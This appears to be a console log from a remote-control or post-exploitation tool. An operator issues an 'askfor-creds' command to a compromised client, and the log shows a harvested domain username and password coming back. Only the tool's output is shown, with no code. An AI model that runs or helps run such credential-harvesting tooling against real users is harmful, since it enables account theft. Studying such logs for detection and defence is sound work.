 [*] Press Enter when done:
askfor-creds
[+] you entered: [ askfor-creds ]
[?] Is this correct? (yes/no)?
yes
[*] Waiting for response from client...
[*] Waiting for response from client...
[*] Waiting for response from client...
[*] Waiting for response from client...
[*] Waiting for response from client...
[*] Waiting for response from client...
[*] Waiting for response from client...
[*] Waiting for response from client...
[+] Got Response!
Domain\User: xor-dev\null | Pass: thisnotatest
[*] Do you wish to execute another command?
[*] Or select another client? [yes/no]